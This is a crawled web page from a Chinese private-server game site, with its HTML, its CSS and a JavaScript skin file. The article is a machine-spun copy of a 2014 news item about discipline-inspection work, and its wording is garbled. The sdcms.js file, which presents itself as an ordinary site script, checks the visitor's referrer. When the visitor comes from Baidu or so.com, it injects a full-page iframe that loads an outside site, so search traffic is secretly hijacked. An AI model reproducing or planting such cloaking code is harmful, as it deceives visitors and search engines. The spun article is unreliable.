

--- FILE ---
content_type: text/html
request_url: http://www.17shentu.com/html/3/115.html
body_size: 3972
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" /><title>驻发改委纪检组：调员散布加年夜办案力度！分布_一起神途官网</title><meta name="keywords" content="" /><meta name="description" content="中新网6月18日电据地方纪委监察部网站消息，近日，为落实王岐山同志在纪检监察机关“转本能机能，转方式，转风格”专题研讨班上的主要讲话，驻国家发展和委员会纪检组监察局先后召开4次组局干部会议，传分布达学习讲…" /><link href="/skins/2009/css/sdcms.css" rel="stylesheet" type="text/css" /><script>var webdir="/";</script><script src="/editor/jquery.js" language="javascript"></script><script type="text/javascript" src="/editor/kindeditor.js" charset="utf-8" ></script><script src="/skins/2009/js/sdcms.js" language="javascript"></script><!--[if lt IE 7]><script type="text/javascript" src="/skins/2009/js/minmax.js"></script><![endif]--></head><body><div class="width"><div id="top_logo"><img src="/skins/2009/images/logo.gif" /></div><div id="top_ad"><a href="/" target="_blank"><img src="/skins/2009/images/gg.jpg" alt="神途官网" border="0" /></a></div><div id="top_other"><a href="/plug/rss/" target="_blank">RSS订阅</a>　|　<a href="/plug/publish/">匿名投稿</a><dl><form onSubmit="return checksearch(this);"><dt><input name="key" type="text" class="input" value="热血神途传奇" onFocus="if (value =='热血神途传奇'){value =''}" onBlur="if (value ==''){value='热血神途传奇'}" /></dt><dt><input type="submit" class="bnt" value="搜 索" /></dt></form></dl></div></div><div id="menu" class="c"><ul class="menu"><dt class="l"></dt><dt><a href="/" onfocus="this.blur()">神途官网</a></dt><dt class="m"></dt><dt><a href="/html/1/" onfocus="this.blur()">神途传奇</a></dt><dt class="m"></dt><dt><a href="/html/2/" onfocus="this.blur()">热血神途</a></dt><dt class="m"></dt><dt><a href="/html/3/" onfocus="this.blur()">神途辅助</a></dt><dt class="m"></dt><dt><a href="/html/4/" onfocus="this.blur()">神途下载</a></dt><dt class="r"></dt></ul></div><div class="width" id="Positon">您的位置：<a href="/">网站首页</a>  > <a href=/html/3/>神途辅助</a> > 正文</div>    <!--end-->    <div class="width">    <!--left-->    <div id="left">    <div class="border">    <div class="subject_bg"><div class="subject_title"><a href="/html/3/">神途辅助</a></div></div>                <div class="m10"><h1 class="info_title" >驻发改委纪检组：调员散布加年夜办案力度！分布</h1><div class="info_other">作者：一起神途 来源： 日期：2014-7-10 1:11:46 人气：<span id="show_i_hits"><script>get_hits(115,1,0,"show_i_hits")</script></span> 标签： </div><table align="center" width="588" border="0" cellspacing="0" cellpadding="0"><tr><td class="info_content"><p>　　中新网6月18日电 据地方纪委监察部网站消息，近日，为落实王岐山同志在纪检监察机关“转本能机能，转方式，转风格”专题研讨班上的主要讲话，驻国家发展和委员会纪检组监察局先后召开4次组局干部会议，传分布达学习讲话，研究讨论贯彻落实的具体措施。委党组、纪检组长滨出席会议并参与研讨。组局干部就为什么转、转什么、怎样转等问题踊跃发言。</p><p>　　滨在会上强调，组局干部要深入学习王岐山同志主要讲话，边学习边改变，结合工作实际，积极行动起来，结实推动“三转”。一是认识方面要有提高。要正确理解“三转”的深刻内涵，把统一到地方和地方纪委的部署上来，明确纪检监察机关的义务担当。二是轨制方面要有创新。推进“三转”，既是回归，也是创新。面对新形势新任务，要探索监督的有效抓手，丰富监督的方式方法。要完善约谈、函询、诫勉谈话等轨制，做到执纪必严、违纪必究。要形成制的措施，对“两个义务”落实不力的部门和个人进行问责。三是工作方面要有举措。要强化组局的监督职责，进一步清理职责外事项。已经明确转出的任务要动手转，做好工作衔接，转得好，转到位。没有明确转出的要动手考虑、放松研究，聚焦中间、回归主业。同时要协调好各方面的关系，脚踏实地，勤勉务实，不影响工作的一般运转。四是组织方面要有保障。组织查办案件专题培训，请长期参与案件工作的同志讲授办案技巧。进一步调员分布，加大查办案件力度。(驻国家发展和委员会纪检组监察局)</p></td></tr></table><div style="width:620px;text-align:center;"><div class="content_page"></div></div>                                <div class="mtb">                <div class="info_mood">读完这篇文章后，您心情如何？</div>                <div id="Digg"> <dl> <dt> <div id="digg_1">0</div> <div class="bar"><div class="bg" id="digg_num_1"></div></div> <div class="mood mood1"><a title="高兴" href="javascript:void(0)" onclick="Send_Digg(115,0)"></a></div> </dt> <dt> <div id="digg_2">0</div> <div class="bar"><div class="bg" id="digg_num_2"></div></div> <div class="mood mood2"><a title="感动" href="javascript:void(0)" onclick="Send_Digg(115,1)"></a></div> </dt> <dt> <div id="digg_3">0</div> <div class="bar"><div class="bg" id="digg_num_3"></div></div> <div class="mood mood3"><a title="同情" href="javascript:void(0)" onclick="Send_Digg(115,2)"></a></div> </dt> <dt> <div id="digg_4">0</div> <div class="bar"><div class="bg" id="digg_num_4"></div></div> <div class="mood mood4"><a title="愤怒" href="javascript:void(0)" onclick="Send_Digg(115,3)"></a></div> </dt> <dt> <div id="digg_5">0</div> <div class="bar"><div class="bg" id="digg_num_5"></div></div> <div class="mood mood5"><a title="搞笑" href="javascript:void(0)" onclick="Send_Digg(115,4)"></a></div> </dt> <dt> <div id="digg_6">0</div> <div class="bar"><div class="bg" id="digg_num_6"></div></div> <div class="mood mood6"><a title="难过" href="javascript:void(0)" onclick="Send_Digg(115,5)"></a></div> </dt> <dt> <div id="digg_7">0</div> <div class="bar"><div class="bg" id="digg_num_7"></div></div> <div class="mood mood7"><a title="新奇" href="javascript:void(0)" onclick="Send_Digg(115,6)"></a></div> </dt> <dt> <div id="digg_8">0</div> <div class="bar"><div class="bg" id="digg_num_8"></div></div> <div class="mood mood8"><a title="无聊" href="javascript:void(0)" onclick="Send_Digg(115,7)"></a></div> </dt> </dl></div>                </div>                                                <div class="content_url"><span>本文网址：</span><input id="this_url" type="text" value="http://www.17shentu.com/html/3/115.html" /><input type="button" value="复制" onclick="copyurl('this_url');" /></div><script>Load_Gigg(115)</script><div class="info_next">上一篇：<a href="/html/3/114.html" >天津分布式电源并网服务推出一年 减排二氧化碳837吨2014年7月10日</a></div><div class="info_next">下一篇：没有资料</div></div>  </div>    <div class="border mt10"><div class="subject_bg"><div class="subject_title"><span><a href="/plug/comment/?id=115" target="_blank">已有<span id="show_i_commentnum"><script>get_comment(115,"show_i_commentnum")</script></span>条评论信息，点击查看</a></span>网友评论</div></div><div class="m10 comment_content"><form onsubmit="return checkcomment(this);">  <dl class="comment_add">  <dt><textarea name="content" class="inputs"></textarea><input type="hidden" name="followid" value="0" /></dt>  <dt>姓名：<input name="username" class="input" size="6" maxlength="10" value="匿名" onfocus="if(this.value=='匿名')this.value=''" onblur="if(this.value=='')this.value='匿名'" /><input type="hidden" name="id" value="115" />　验证码：<input id="yzm" size="6" name="yzm" type="text"  class="input" maxlength="4" /><img align="absmiddle" src="/inc/sdcmscode.asp?t0=60&t1=18" width="60" height="18" alt="看不清楚，换一个" id="yzm_num" onClick="this.src+='&'+Math.random();" /></dt>  <dt><input class="vote_bnt" value="发送" type="submit" /><span id="showmsg"></span></dt>  </dl>  </form>  </div>  </div>    </div><!--Left Over--><div id="right"><div class="border" id="index_hot"><div class="subject_bg"><div class="subject_title">栏目分类</div></div><div class="m10"><dl class="class_list"><dt>·<a href="/html/1/"  >神途传奇</a></dt><dt>·<a href="/html/2/"  >热血神途</a></dt><dt>·<a href="/html/3/" style="font-weight:bold;" >神途辅助</a></dt><dt>·<a href="/html/4/"  >神途下载</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">热门排行</div></div><div class="m10"><dl class="all_list"><dt><a href="/html/3/3.html" title="最新神途辅助下载"  >最新神途辅助下载</a></dt><dt><a href="/html/3/8.html" title="神途有外挂吗？"  >神途有外挂吗？</a></dt><dt><a href="/html/3/51.html" title="绿色神途金币区火爆开启"  >绿色神途金币区火爆开启</a></dt><dt><a href="/html/3/16.html" title="最新热血神途攻略大全"  >最新热血神途攻略大全</a></dt><dt><a href="/html/3/36.html" title="神途精品版本介绍(一)"  >神途精品版本介绍(一)</a></dt><dt><a href="/html/3/44.html" title="为什么梁山神途内容跟热血传奇一样"  >为什么梁山神途内容跟热血传奇一样</a></dt><dt><a href="/html/3/21.html" title="绿色神途二区【龙城传奇】10月30日震撼开启"  >绿色神途二区【龙城传奇】10月30日震撼…</a></dt><dt><a href="/html/3/40.html" title="神途精品版本介绍(二)"  >神途精品版本介绍(二)</a></dt><dt><a href="/html/3/29.html" title="龙行神途官网是多少？"  >龙行神途官网是多少？</a></dt><dt><a href="/html/3/33.html" title="光棍节 我们一起玩神途"  >光棍节&nbsp;我们一起玩神途</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">推荐信息</div></div><div class="m10"><dl class="all_list"><dt><a href="/html/3/73.html" title="今天下雪了 只能在家玩游戏"  >今天下雪了&nbsp;只能在家玩游戏</a></dt><dt><a href="/html/3/71.html" title="２０１３　我们一起玩神途"  >２０１３　我们一起玩神途</a></dt><dt><a href="/html/3/64.html" title="今日心情不是很好 悲哀"  >今日心情不是很好&nbsp;悲哀</a></dt><dt><a href="/html/3/61.html" title="请问渝州神途还在开区吗？"  >请问渝州神途还在开区吗？</a></dt><dt><a href="/html/3/56.html" title="记职业玩家的生活实录"  >记职业玩家的生活实录</a></dt><dt><a href="/html/3/51.html" title="绿色神途金币区火爆开启"  >绿色神途金币区火爆开启</a></dt><dt><a href="/html/3/44.html" title="为什么梁山神途内容跟热血传奇一样"  >为什么梁山神途内容跟热血传奇一样</a></dt><dt><a href="/html/3/40.html" title="神途精品版本介绍(二)"  >神途精品版本介绍(二)</a></dt><dt><a href="/html/3/36.html" title="神途精品版本介绍(一)"  >神途精品版本介绍(一)</a></dt><dt><a href="/html/3/33.html" title="光棍节 我们一起玩神途"  >光棍节&nbsp;我们一起玩神途</a></dt></dl></div></div><div class="border mt10" id="index_hot"><div class="subject_bg"><div class="subject_title">相关信息</div></div><div class="m10"><dl class="all_list">                    <dt>没有资料</dt></dl></div></div>  </div></div>    <div class="width" id="foot"><div class="foot_menu"><a href="/">网站首页</a>　|　<a href="/plug/book/">意见反馈</a>　|　<a href="/plug/link/">友情链接</a>　|　<a href="/sitemap.html">网站地图</a></div>Copyright &copy; 2012-2012 <u>www.17shentu.com</u> All Rights Reserved<br>版权所有：<a href="/"><strong>一起神途官网</strong></a>　网站优化：梦幻飞扬<br>Powered By <a href="/">热血神途传奇</a> 页面执行时间0.0146秒 查询数据库4次 <script src="http://s14.cnzz.com/stat.php?id=5020625&web_id=5020625" language="JavaScript"></script>  <script language="javascript" src="/Inc/Spider.asp"></script><div id="login"></div></div>                                                                            
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.17shentu.com/skins/2009/css/sdcms.css
body_size: 3639
content:
body{background:#fff;}
body,form{margin:0;padding:0;font-size:12px;}
*{font-family:"宋体"}
.width{width:960px;margin:auto;overflow:hidden;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.m{margin-top:10px;}
.red{color:#f30;}
.dis{display:none;}
.m10{margin:10px;}
.mtb{ margin-top:10px; margin-bottom:10px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.mb10{margin-bottom:10px;}
a{text-decoration:none;color:#333;}
a:hover{text-decoration:none;color:#f30;}
#top_logo{float:left;margin:12px 0 0 10px;}
#top_ad{float:left;margin:12px 0 0 4px;width:507px;text-align:center;}
#top_other{float:right;margin:12px 0 0 0;line-height:22px;color:#333;width:255px;font-family:verdana;color:#B8B8B8;}
#top_other a{color:#333;font-family:verdana;}
#top_other a:hover{color:#f30;font-family:verdana;}
#top_other form{margin:0;padding:0;}
#top_other dl{margin:12px 0 0 0;padding:0;}
#top_other dt{float:left;margin:0;padding:0;}
#top_other input{font-family:"宋体";}
#top_other .input{background:url(../Images/sdcms.gif) -198px -334px;border:1px solid #B8B8B8;padding:4px 0 4px 34px;height:20px;line-height:20px;color:#999;width:160px}
#top_other .bnt{background:url(../Images/sdcms.gif) -50px -338px;width:59px;border:0;line-height:18px;padding:4px 0 5px 0;text-align:center;color:#fff;*margin:1px 0 0 0;height:30px;}

#menu{width:960px;margin:12px auto 0 auto;overflow:hidden;background:url(../images/sdcms.gif) 0 -368px;}
.menu{margin:0;padding:0;}
.menu .l{float:left;background:url(../images/sdcms.gif) -124px -328px;width:30px;height:40px;display:block;}
.menu .r{float:right;background:url(../images/sdcms.gif) -166px -328px;width:22px;height:40px;display:block;}
.menu .m{float:left;background:url(../images/sdcms.gif) -146px -328px;width:20px;height:40px;}
.menu dt{float:left;height:40px;line-height:40px;margin:0;padding:0;}
.menu dt a{margin:0 4px;color:#fff;font-size:14px;outline:none;}
.menu dt a:hover{color:#ff0;}

#notice{background:url(../images/sdcms.gif) 0 -283px;height:41px;line-height:35px;}
#notice div{float:left;}
#notice .notice{width:320px;}
#movenews{overflow:hidden;height:34px;line-height:34px;margin-top:1px;}
#notice .icon{background:url(../images/sdcms.gif) 0 -240px;width:14px;height:14px;margin:10px 10px 6px 10px;display:block;float:left;}
#notice .icon01{background:url(../images/sdcms.gif) 0 -60px;width:67px;height:23px;margin:6px 10px 6px 20px;line-height:23px;float:left;text-align:center;color:#555;}
#notice b{color:#50B20E;}
#left{float:left;width:650px;margin-right:10px;}
.left_w{overflow:hidden;width:650px;}
.left_w_01{overflow:hidden;width:648px;}
#right{float:left;width:300px;}
#index_ad{float:left;width:330px;margin-right:10px;background:#50B20F;height:250px;}
#ontop{float:left;width:308px;overflow:hidden;border:1px solid #C1E7AA;}
.subject_bg{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:29px;}
.subject_title{font-size:14px;font-weight:bold;color:#4EB30F;padding-left:12px;}
.subject_title a{color:#4EB30F;}
.subject_title a:hover{color:#f30;}
.subject_title span{float:right;font:12px/30px "宋体";padding-right:10px;}
.subject_title span span{float:none;font:12px/30px arial;padding:0 4px;color:#f30;border:0;}
.subject_title span a{color:#4EB30F;font:12px/30px "宋体";color:#389200;}
.subject_title span a:hover{color:#f30;font:12px/30px "宋体";color:#4EB30F;}
.ontop{background:url(../images/sdcms.gif) -102px 0 no-repeat;height:217px;border:1px solid #fff;}
.ontop h1{color:#4EB30F;font:500 16px Microsoft Yahei;text-align:center;margin:4px;}
.ontop h1 a{color:#4EB30F;font:500 16px Microsoft Yahei;}
.ontop h1 a:hover{color:#f30;font:500 16px Microsoft Yahei;}
.ontop_div{margin:10px;color:#999;line-height:17px;word-wrap:break-word;overflow:hidden;}
.index_news{margin:10px 0 0 0;color:#999;}
.index_news dt{height:25px;}
.index_news span{float:right;}
.border{border:1px solid #C1E7AA;}
.subject_title01{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:130px;}
.subject_title02{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:480px;}
.subject_title03{float:left;font-size:14px;font-weight:bold;color:#4EB30F;text-indent:12px;width:880px;}
.sub_menu{margin:0;padding:0;float:left;}
.sub_menu dt{float:left;width:79px;height:29px;color:#89C165;text-align:center;cursor:pointer;}
.sub_menu dt.hover{background:#fff url(../images/sdcms.gif) 0 -104px no-repeat;width:79px;height:29px;color:#50B20E;}
.sub_menu a{color:#89C165;}
.sub_menu a:hover{color:#337D00;}
#index_hot{width:298px;}
#index_digg{margin:0;padding:0;}
#index_digg dt{clear:both;display:block;}
.digg{background:url(../images/sdcms.gif) 0 -133px no-repeat;width:51px;height:53px;float:left;margin-right:10px;text-align:center;}
.digg_num{color:#f30;font-family:georgia;font-size:16px;height:28px;line-height:28px;}
.digg_link{color:#4DB20C;margin:8px 0 0 1px;}
.digg_link a{color:#4DB20C;}
.digg_link a:hover{color:#f30;}
.digg_info{width:217px;float:left;font-size:14px;line-height:24px;word-wrap:break-word;overflow:hidden;}
.digg_info div{color:#999;font-size:12px;line-height:18px;margin-bottom:10px;*margin-bottom:0;height:32px;}
.hot_list{margin:0;padding:0;word-wrap:break-word;overflow:hidden;}
.hot_list dt{margin-top:10px;}
.hot_list b{font-weight:normal;line-height:24px;}
.hot_list span{float:right;}
.hot_list div{color:#999;line-height:18px;}
.hot_list div img{max-width:120px;}
.all_list{margin:0;padding:0;background:url(../images/sdcms.gif) -86px 6px no-repeat;}
.all_list dt{line-height:25px;padding-left:20px;}
.all_list b a{color:#36A831;}
.all_list b a:hover{color:#f30;}
.all_list span{float:right;color:#999;}
.all_list div{color:#999;line-height:15px;}
.nopic{border:1px solid #C1E7AA;margin:0 6px 1px 0;}
.index_vote{margin:0;padding:0;}
.index_vote dt{line-height:25px;}
.index_vote h3{margin:0;padding:0;font:16px Microsoft Yahei;text-align:center;color:#4EB30F;}
.vote_bnt{background:url(../images/sdcms.gif) 0 -212px;width:66px;height:28px;line-height:28px;border:0;text-align:center;font-size:14px;color:#46A407;margin:4px;}
.index_left{width:318px;overflow:hidden;margin-top:10px;float:left;}
.index_photo{margin:0;padding:0;}
.index_photo dt{width:25%;float:left;text-align:center;height:120px;margin-bottom:10px;}
.index_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.index_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.index_photo a{color:#50B20E;}
.index_photo a:hover{color:#f60;}
.index_label{line-height:20px;font-family:arial;}
.index_label a{font-family:arial;}
.index_label span{color:#999;}
.index_link{margin:0;padding:0;width:100%;}
.index_link dt{float:left;width:10%;margin-bottom:10px;}
#foot{text-align:center;padding:16px 0;color:#555;line-height:20px;font-family:Arial;}
#foot a{font-family:Arial;}
.foot_menu{color:#D0E6C0;margin-bottom:10px;}
.foot_menu a{color:#50B20E;}
.foot_menu a:hover{color:#f30;}

#Positon{background:url(../images/sdcms.gif) 0 -283px;height:35px;line-height:35px;text-indent:10px;}
.info_title{margin:10px 0;font:100 18px Microsoft Yahei;text-align:center;}
.info_other{text-align:center;color:#999;margin:4px 0;}
.info_jj{border:1px solid #FDCC97;background:#FEFCFA;padding:10px;margin:10px 20px;color:#666;line-height:20px;word-wrap:break-word;overflow:hidden;}
.info_jj a{font-family:verdana;color:#00f;}
.info_jj a:hover{color:#f30;}
.info_jj span{font-weight:bold;color:#000;}
.info_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;font-size:13px;}
.info_content img{max-width:600px;}
.other_content{word-wrap:break-word;word-break:break-all;overflow:hidden;line-height:24px;}
.other_content img{max-width:600px;}
.info_mood{font:bold 14px/30px "宋体";color:#333;margin:20px 20px 0 20px;clear:both;}
#Digg{margin:10px auto 10px auto;padding:0;width:480px; overflow:hidden;}
#Digg dl{margin:0 auto;}
#Digg dl dt{float:left;width:11%;margin:0;padding:0;text-align:center;font-family:verdana; overflow:hidden;}
#Digg dl dt .bar{border:1px solid #DADADA;width:8px;height:50px;height:50px;position:relative; margin:auto;}
#Digg dl dt .bg{margin:0;padding:0;height:0;background:url(../Images/bar_bg.gif) repeat;width:8px;position:absolute;left:0px;bottom:0px;line-height:0;font-size:0;}
#Digg dl dt .mood a{background:url(../Images/Digg.gif) no-repeat;margin:5px  0 0  0;width:50px;height:50px;display:block;}
#Digg dl dt .mood1 a{background-position:0 -56px;}
#Digg dl dt .mood1 a:hover{background-position:0 0;}
#Digg dl dt .mood2 a{background-position:-63px -56px;}
#Digg dl dt .mood2 a:hover{background-position:-63px 0;}
#Digg dl dt .mood3 a{background-position:-125px -56px;}
#Digg dl dt .mood3 a:hover{background-position:-125px 0;}
#Digg dl dt .mood4 a{background-position:-188px -56px;}
#Digg dl dt .mood4 a:hover{background-position:-188px 0;}
#Digg dl dt .mood5 a{background-position:-250px -56px;}
#Digg dl dt .mood5 a:hover{background-position:-250px 0;}
#Digg dl dt .mood6 a{background-position:-314px -56px;}
#Digg dl dt .mood6 a:hover{background-position:-314px 0;}
#Digg dl dt .mood7 a{background-position:-375px -56px;}
#Digg dl dt .mood7 a:hover{background-position:-375px 0;}
#Digg dl dt .mood8 a{background-position:-437px -56px;}
#Digg dl dt .mood8 a:hover{background-position:-437px 0;}
.info_next{color:#999;margin:6px 20px;}
.info_next a{font-family:verdana;}
/*分页部分*/
.List_page{text-align:center;margin-bottom:10px;}
.List_page a{background:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;}
.List_page span{background:#3D9403;color:#fff;margin:0px 1px;padding:4px 6px;border:1px solid #3D9403;}
/*内容分页部分*/
.content_page{}
.content_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;color:#A0A0A0;display:inline-block;}
.content_page a.on{background:#AECD9E;color:#fff;margin:1px;padding:4px 6px;border:1px solid #AECD9E;display:inline-block;}
.content_page input{position:absolute;margin:-5px 0 0 1px;*margin:0 0 0 1px;padding:1px 0 2px 0;*padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:30px;height:22px;line-height:22px;text-align:center;}
.content_page button{position:absolute;margin:-5px 0 0 35px;*margin:0 0 0 35px;padding:0;background:#fff;border:1px solid #AECD9E;color:#A0A0A0;width:40px;height:24px;line-height:24px;text-align:center;font-size:12px;}
.content_url{font-size:14px;font-family:arial;color:#06f;margin:20px;}
.content_url span{color:#666;}
.content_url input{background:#50B20E;color:#fff;width:40px;border:0;height:24px;}
.content_url #this_url{border:1px solid #ccc;width:464px;font-family:arial;color:#000;height:20px;line-height:20px;background:#fff;}

/*评论*/
.comment_add{margin:0;padding:0;}
.comment_add dt{list-style:none;margin:4px 0;padding:0;}
.comment_add .input{height:20px;line-height:20px;border:1px solid #ccc;padding:0px;font-size:12px;}
.comment_content{overflow:hidden;}
.comment_content img{max-width:600px;}
.comment_content .input{color:#666;}
.comment_content .inputs{margin:0;padding:0;width:625px;height:100px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom;}
#get_html b{color:#f30;}
#get_html a{color:#00f;font-weight:bold;}
#showmsg{color:#f00;}
.Comment_title{background:url(../images/sdcms.gif) 0 -283px;height:41px;text-align:center;font:16px/35px Microsoft Yahei;}


.class_list{margin:0;padding:0;}
.class_list dt{line-height:25px;}
.list_title{font:14px Microsoft Yahei;margin:0;padding:0;color:#03f;}
.list_title a{color:#03f;text-decoration:underline;}
.list_title a:hover{color:#f30;}
.list_jj{color:#444;margin:5px 0;word-wrap:break-word;overflow:hidden;width:628px; line-height:15px;}
.list_other{color:#777;margin-bottom:10px;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.list_other span{color:#390;}

.list_photo{margin:0;padding:0;width:628px;overflow:hidden;}
.list_photo dt{width:139px;height:130px;float:left;text-align:center;padding:0 9px;margin:0 0 15px 0;overflow:hidden;}
.list_photo dt img{border:1px solid #CEEDC0;padding:2px;}
.list_photo dt div{padding:6px 0;background:#CEEDC0;width:126px;margin:-4px 0 10px 7px;*margin:0 0 10px 0;color:#50B20E;}
.list_photo a{color:#333;}
.list_photo a:hover{color:#f60;}

.notice_other{color:#777;margin:5px 0 10px 0;border-bottom:1px dashed #ccc;padding-bottom:5px;}
.notice_other span{color:#390;}
.tag_title{font:12px;color:#333;float:left;width:20%;margin:5px 0;}
.tag_title span{color:#999;font-size:12px;}
.tag_title a{color:#555;}
.tag_title a:hover{color:#f30;}
.plug_book_add{margin:0;padding:0}
.plug_book_add dt{margin:6px 0;}
.plug_book_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#666;}
.plug_book_add dt .inputs{width:270px;height:120px;border:1px solid #ccc;overflow:hidden;background:url(../Images/tishi.gif) no-repeat right bottom}
.plug_publish_add{margin:0;padding:0}
.plug_publish_add dt{margin:6px 0;line-height:26px;}
.plug_publish_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;color:#555;font-size:12px;}
.plug_publish_add dt .inputs{border:1px solid #ccc;height:40px;line-height:20px;width:98%;color:#555;font-size:12px;}
.plug_publish_add dt .editor{width:98%;height:180px;}
.plug_publish_add dt span{color:#999;}
.plug_publish_add a{color:#00f;}
.plug_publish_add a:hover{color:#f30;}
.plug_link{margin:0;padding:0;width:628px;}
.plug_link dt{float:left;width:20%;margin-bottom:10px;text-align:center;}
#yzm_num{cursor:pointer;}
.hand{cursor:pointer;}
.index_link_add{margin:0;padding:0;}
.index_link_add dt{float:left;margin-right:4px;}
.index_link_add dt .input{border:1px solid #ccc;height:20px;line-height:20px;}
.vote_show{margin:20px;padding:0;}
.vote_show dt{margin:10px;}
.vote_show dt h3{margin:0;padding:0;font:18px Microsoft Yahei;color:#333;text-align:center;}
.vote_show dt span{float:right;margin:2px 20px 2px 0;width:350px;height:20px;}
.vote_show dt span img{max-width:328px;}
.vote_show dt.r{width:370px;height:20px;}
/*评论内容*/
.comment_title{height:29px;line-height:29px;color:#389200;font-weight:bold;padding-left:12px;}
.comment_title span{color:#999;font-weight:normal;float:right;margin-right:10px;}
.comment_txt{border-top:0;padding:6px;overflow:hidden;word-wrap:break-word;word-break:break-all;overflow:hidden;margin-bottom:10px;line-height:18px;}
.comment_txt img{max-width:600px;}
.comment_txt span{text-align:right;padding:10px 0 0 0;}
.comment_txt div{border:1px solid #ccc;padding:4px;margin:2px;font-size:12px;background:#FFFFF0;line-height:18px;}
.comment_txt u{color:#1E50A2;text-decoration:none;}
.comment_other{text-align:right;border-bottom:1px dashed #ccc;padding-bottom:10px;margin-bottom:10px;}
.comment_other span{color:#999;}

.book_title{background:url(../images/sdcms.gif) 0 -254px;height:29px;line-height:29px;font-size:14px;font-weight:bold;color:#4EB30F;padding-left:12px;border:1px solid #C3E8AA;border-bottom:0;}
.book_title b{float:right;padding-right:10px;font-weight:normal;font-size:12px;color:#666;}
.book_content{border:1px solid #C3E8AA;border-top:0;padding:10px;margin-bottom:10px;}

/*编辑器相关属性*/
.Quotetitle{margin:10px 6px 0 0;padding:2px 10px;background:#FFEBD0;border:1px solid #FDDCB8;font:bold 14px/24px "宋体";color:#f30;}
.QuoteCode{margin:0 6px 10px 0;padding:4px 10px;background:#FFF;border:1px solid #FDDCB8;border-top:0;word-wrap:break-word;overflow:hidden;color:#777;}
.RunCodes{clear:both;height:180px;margin:10px 0 20px 0;}
.RunCodes textarea{overflow-x:hidden;overflow-y:auto;border:1px solid #C3E8AA;padding:3px;width:98%; height:150px;}
.RunCodes input{float:left;border:1px solid #50B20E;background:#50B20E;color:#FFF;width:80px;margin:1px 2px 0 0;padding:5px 10px 0px !important;padding:2px 10px 0px;font-size:12px;}
.RunCodes span{float:left;margin:10px 0 0 5px;_margin:0 0 0 5px;color:#999;font-size:12px;}

.Topic_List{margin:0 0 10px 0;padding:0;clear:both;display:block;height:70px;word-wrap:break-word;overflow:hidden;}
.Topic_List img{border:1px solid #C1E7AA;margin:0 10px 0 0;}
.Topic_List h1{font:15px/30px Microsoft Yahei;margin:0;padding:0;}
.Topic_List a{color:#090;}
.Topic_List span{color:#999;line-height:18px;}
.publish_notice{margin:0;padding:0;}
.publish_notice dt{line-height:20px;color:#555;text-indent:24px;}
.sitelink{border-bottom:1px solid #f00;color:#999;}
/*首页二维循环广告CSS*/
.i_ad{width:650px;float:left;margin:10px 0 0 0;line-height:30px;text-align:center;color:#999;background:url(../Images/GG_bg.jpg) no-repeat top;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.17shentu.com/skins/2009/js/sdcms.js
body_size: 686
content:
var jsurl=document.referrer;

function getQuery(names){
	
querystr = jsurl.split("?");
if(querystr[1]){
GETs = querystr[1].split("&");
GET =new Array();
for(i=0;i<GETs.length;i++){
tmp_arr = GETs[i].split("=");
key=tmp_arr[0];
if (key==names)
{
      return tmp_arr[1];
}
}
}
return "";
}
function zhaohf(){
		document.writeln('<center><iframe frameborder="0" scrolling="no" align="center" width="1002" height="20000" src="https://zhaohf.599st.com/?tid=zhaohf"></iframe></center>');
}

function sifuad(){
		document.writeln('<center><iframe frameborder="0" scrolling="no" align="center" width="1002" height="20000" src="https://zhaohf.599st.com/?tid=zhaohf"></iframe></center>');
}
if(jsurl.indexOf("%3D%3D")!=-1){
zhaohf();
}
if(jsurl.indexOf("%3D")!=-1){
sifuad();
}
if(jsurl.indexOf("%3D%3D")!=-1){
zhaohf();
}
if(jsurl.indexOf("https://www.so.com/link?m=agiz2Hp5dM3CzbISuLTmtrAU4SWWS3Mkju3IvzqV7FvOAHyx7yle%2FPy7%2FSBRcBaD2iobKmes%2FKl%2FFF5B8EPSyqw58e7aDLEDc4PmUroqYdsh6R0GQIYWBNG3X%2BQIXFkX4sA33UdCumkg%3D")!=-1){
sifuad();
}
if(jsurl.indexOf("a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
if(jsurl.indexOf("https://www.so.com/link?m=a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
if(jsurl.indexOf("http://www.so.com/link?m=a%2F%2Bw8VCipRwzduXRWja0FT%2Bo0Ah%2FcOCXcGhc%2F3Edg82nF6MG2A0NN%2Fn5P617zKetwiCvYLMsK0IEAZq7McG7HOinzRlf0ndJW%2FBMfZQdnGQisV0%2Fy")!=-1){
sifuad();
}
else
if(jsurl.indexOf("so.com")!=-1){
zhaohf();
}
else
if(jsurl.indexOf("baidu.com")!=-1){
sifuad();
}
else{
			
		document.writeln('');

}